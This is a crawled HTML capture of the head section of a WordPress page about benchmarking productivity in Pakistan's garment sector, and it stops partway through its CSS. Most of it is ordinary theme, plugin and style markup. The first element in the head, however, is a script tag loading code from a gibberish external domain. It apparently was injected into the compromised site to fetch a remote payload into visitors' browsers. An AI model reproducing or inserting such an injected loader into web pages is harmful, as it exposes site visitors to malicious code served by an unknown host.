

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creb.org.pk/benchmarking-of-productivity-in-the-pakistani-garments-sector/
body_size: 105991
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Benchmarking of Productivity in the Pakistani Garments Sector &#8211; Creb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Creb &raquo; Feed" href="https://creb.org.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creb &raquo; Comments Feed" href="https://creb.org.pk/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creb.org.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creb.org.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fd-nt-style-css' href='https://creb.org.pk/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://creb.org.pk/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='htbuilder-main-css' href='https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/css/htbuilder.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://creb.org.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--accent);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--accent);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--accent);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-title a{color:var(--accent);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--accent);}.entry-meta a{color:var(--accent);}.entry-meta a:hover{color:var(--accent);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--accent);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-8.css?ver=1654594467' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://creb.org.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/global.css?ver=1654594469' media='all' />
<link rel='stylesheet' id='elementor-post-8722-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-8722.css?ver=1654900604' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-7.css?ver=1683616099' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://creb.org.pk/wp-content/uploads/elementor/css/post-53.css?ver=1675150438' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://creb.org.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://creb.org.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://creb.org.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creb.org.pk/wp-json/wp/v2/pages/8722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creb.org.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://creb.org.pk/benchmarking-of-productivity-in-the-pakistani-garments-sector/" />
<link rel='shortlink' href='https://creb.org.pk/?p=8722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creb.org.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreb.org.pk%2Fbenchmarking-of-productivity-in-the-pakistani-garments-sector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creb.org.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreb.org.pk%2Fbenchmarking-of-productivity-in-the-pakistani-garments-sector%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=2.93;EXPM_AJAX_URL='https://creb.org.pk/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><link rel="icon" href="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://creb.org.pk/wp-content/uploads/2021/12/cropped-logo-270x270.png" />
		<style id="wp-custom-css">
			.yrm-toggle-expand-7 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-content-7 {
    color: black !important;
}
.yrm-toggle-expand-6 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-5 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-4 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-3 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-2 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-1 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-8 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-9 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-10 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-11 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-12 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-13 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-14 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-15 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-16 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
}
.yrm-toggle-expand-17 {
    font-size: 16px;
    opacity: 1;
    font-weight: 600;
    background-color: #6F0000;
    color: #ffffff;
